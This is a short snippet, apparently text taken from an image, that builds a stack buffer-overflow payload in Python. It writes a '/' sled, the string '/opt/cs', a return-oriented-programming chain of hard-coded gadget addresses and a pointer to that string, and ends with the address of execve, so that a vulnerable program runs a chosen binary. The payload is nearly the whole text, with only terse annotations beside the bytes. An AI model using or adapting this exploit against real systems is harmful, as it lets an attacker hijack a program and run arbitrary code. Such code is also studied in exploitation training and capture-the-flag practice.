 sys.stdout.buffer.write(b"/"*144 / sled
+b"/opt/cs\0" String to syscall
+b"\x00\x00\x00\x00\x00\x40\x06\x8e"[::-1] Gadget address to call pop
+b"\x00\x00\x7f\xff\xff\xff\xea\x60"[::-1] Pointer to string (or / sled)
+b"\x00\x00\x00\x00\x00\x40\x06\x90"[::-1] Gadget address to call pop
+b"\x00"*8 Value to pop
+b"\x00\x00\x00\x00\x00\x40\x06\x92"[::-1]
+b"\x00"*8
+b"\x00\x00\x7f\xff\xf7\xae\x4f\x10"[::-1]); Address of execve